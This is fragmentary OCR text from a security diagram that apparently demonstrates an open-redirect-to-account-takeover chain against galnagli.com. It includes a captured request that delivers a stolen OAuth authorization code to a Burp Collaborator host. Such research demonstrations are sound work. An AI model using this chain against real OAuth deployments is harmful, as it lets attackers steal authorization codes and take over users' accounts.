 Open Redirect to Account Takeover
https://galnagli.com
https://shop.galnagli.com
galnagli.myshop.com
sadf.burpcollaborator.com
google/?login=
true&redirect_
to
redirect_to
CNAME
redirect_to
Offers authentication through
OAuth, allows redirect_to
parameter to *.galnagli.com
Suffers from Open Redirect
vulnerability
GET /?code=
4%2F0AY0e- jCYfc53VmYTW1Ys7aDOswsv5wIw7HjI
81oBzBQ HTTP/1.1
Host: jwjnbf54f8adllspavh9tjdhw82yqn.burpcollaborator.net
Connection: close
enso
Enso.security